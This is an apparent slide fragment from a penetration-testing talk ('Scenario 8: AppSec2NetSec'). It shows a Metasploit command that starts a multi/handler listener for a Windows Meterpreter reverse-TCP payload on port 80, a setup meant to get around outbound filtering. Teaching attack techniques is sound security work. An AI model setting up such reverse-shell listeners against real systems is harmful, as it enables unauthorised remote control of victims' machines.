 Scenario 8: AppSec2NetSec
You are totally blocking port 80 outbound, huh? ☺
# /pentest/exploits/framework3/msfcli multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp_allports LHOST=192.168.0.127
LPORT=80 E
…
 